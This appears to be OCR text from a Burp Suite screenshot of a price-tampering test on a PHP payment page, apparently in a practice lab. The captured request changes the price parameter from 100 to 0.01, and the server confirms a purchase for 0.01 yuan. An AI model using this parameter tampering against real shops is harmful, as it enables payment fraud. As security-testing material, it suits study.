 Request
Pretty Raw Hex \n
1 GET /control/auth_cross/cross_permission_pay.php?price=0.01 HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://121.196.62.22:8082/control/auth_cross/cross_permission_pay.php?pri
ce=100
9 Cookie: PHPSESSID=ushfhafd9icjklahfs34q6acp6
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Sep 2022 16:49:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-c
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 13833
10 Connection: close
11 Content-Type: text/html
12
13
14
15 <script>
alert('您花费了0.01元购买了商品')
</script>
<!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Document
</title>